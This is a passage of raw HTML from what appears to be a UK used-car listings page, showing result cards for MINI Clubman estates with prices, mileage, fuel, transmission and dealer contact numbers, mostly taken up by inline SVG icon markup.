stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">31.4k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Vertu Peugeot Northampton</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01604 343506"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01604 343506 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.6<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76684747/?i=0&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76808466/?i=1&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2022 - COOPER S CLASSIC 5-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 26 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>26</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£16,600</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"><div class="flex flex-gap-sml a-center"><span class="bold">£341/pm (HP)</span><button type="button" class="btn btn--link"><svg width="20" height="20" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="circle-info"><g stroke="null" fill="currentColor"><path d="M.34 25.043C.34 11.407 11.407.34 25.043.34s24.702 11.067 24.702 24.703S38.68 49.745 25.043 49.745C11.407 49.745.34 38.68.34 25.043zm24.703 19.762c-10.894 0-19.762-8.868-19.762-19.762S14.149 5.28 25.043 5.28s19.762 8.868 19.762 19.762-8.868 19.762-19.762 19.762z" clip-rule="evenodd" fill-rule="evenodd"></path><path d="M22.928 34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">57.6k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Petrol</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path d="M9 14H4M7.5 32.25H46C47.1046 32.25 48 31.3546 48 30.25V24.587C48 22.3874 46.4097 20.5099 44.2398 20.1481L34.5 18.525C31.9884 16.6335 30.3776 15.4218 29.6678 14.8896C28.6031 14.0915 26.5482 14 25.7958 14H7.73081C6.97841 14 6.27596 14.3758 5.85881 15.0022L3 21V27.525C3 30.0103 5.01465 32.25 7.5 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M43.5 32.0254C43.5 34.5107 41.4853 36.5254 39 36.5254C36.5147 36.5254 34.5 34.5107 34.5 32.0254C34.5 29.54 36.5147 27.5254 39 27.5254C41.4853 27.5254 43.5 29.54 43.5 32.0254Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13.3504 32.0248C13.3504 32.7705 12.746 33.3748 12.0004 33.3748C11.2547 33.3748 10.6504 32.7705 10.6504 32.0248C10.6504 31.2792 11.2547 30.6748 12.0004 30.6748C12.746 30.6748 13.3504 31.2792 13.3504 32.0248ZM40.3504 32.0248C40.3504 32.7705 39.746 33.3748 39.0004 33.3748C38.2547 33.3748 37.6504 32.7705 37.6504 32.0248C37.6504 31.2792 38.2547 30.6748 39.0004 30.6748C39.746 30.6748 40.3504 31.2792 40.3504 32.0248Z" fill="white"></path><path d="M34.5 18.6377L32 20.9997H3" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M41.25 20.8V21.025C41.25 22.2674 42.1083 23.5 43.1667 23.5H47M23 14L20 21L23 14ZM15 14L12 21L15 14Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M11.5 24.5H10.5M23.5 24.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Estate</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Big Motoring World Enfield</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:020 3763 4741"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">020 3763 4741 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76808466/?i=1&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-76139693/?i=2&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">MINI<!-- -->, <!-- -->Clubman</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2020 (70) - 2.0 Cooper S Classic 6dr Auto 6-Door</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 28 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>28</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title result-card__status medium-text color-purple">Reduced</div><div class="title-4 no-scale no-margin">£17,975</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 